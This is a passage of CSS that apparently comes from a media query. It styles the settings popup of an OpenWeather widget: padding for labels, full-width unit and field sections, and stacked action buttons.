    .wcp-openweather-settings-popup { padding: 9px 12px 12px; }
    .wcp-openweather-settings-popup .wcp-openweather-settings-label { padding: 0 0 3px; }
    .wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-units { width: 100%; margin-left: 0; display: block; }
    .wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-units .wcp-openweather-settings-section-title { float: none; padding-left: 0; }
    .wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-units .wcp-openweather-settings-field { float: none; width: 100%; padding: 0; }
    .wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-options .wcp-openweather-settings-field label { max-width: 80%; }
    .wcp-openweather-settings-popup .wcp-openweather-settings-actions .wcp-openweather-settings-btn { display: block; float: none; width: 100%; margin: 7px 0 0 0; }
    .wcp-openweather-settings-popup .wcp-openweather-settings-actions .wcp-openweather-settings-btn:first-child { margin-top: 0; }
    .wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-options .wcp-openweather-settings-field input[type="checkbox"] { margin: 0 5px 0 0; }
}  